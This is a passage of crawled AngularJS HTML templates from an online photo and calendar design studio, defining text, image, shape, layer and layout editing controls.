        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>
  
  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1005
body_size: 3497
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/roundedRectangle.html?1005
body_size: 349
content:
<div class="d-flex align-items-center pr-3 mr-2 border-right pl-1" ng-init="initRoundedRect()">
    <label class="pr-2">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_CORNER }}</label>
    <input type="number" class="form-control form-control-lg nr-1" step="1" min="0" max="{{ activeObject.roundedRectMaxCorner }}" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.rx" on-long-press="updateCorner(activeObject.rx, true)" on-touch-end="updateCorner(activeObject.rx, false)" on-touch-change="updateCorner(activeObject.rx, false)">
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1005
body_size: 1043
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1005
body_size: 199
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1005
body_size: 195
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div> 

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/imagePanel.html?1005
body_size: 2088
content:
<div ng-init="initImagePanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="imagePanelMainLoader">
        <div class="row">
